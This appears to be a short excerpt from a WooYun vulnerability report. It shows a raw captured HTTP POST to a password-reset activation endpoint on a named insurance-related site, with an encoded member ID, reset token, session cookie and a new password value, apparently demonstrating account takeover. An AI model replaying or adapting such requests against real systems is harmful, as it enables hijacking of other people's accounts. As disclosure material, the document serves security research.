 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://shortgroup.foresealife.com/echannel/uum/member/resetPassword/NDI4NDk%3D/activate/76fb8f481cd887e83ffb43494d510f7a.json HTTP/1.1
Host: shortgroup.foresealife.com
Proxy-Connection: keep-alive
Content-Length: 18
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://shortgroup.foresealife.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://shortgroup.foresealife.com/echannel/uum/member/resetPassword/NDI4NDk=/activate/76fb8f481cd887e83ffb43494d510f7a
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=BCKOoP6hi+MsEnaaXP8aVA__
password=wooyun123
www.wooyun.org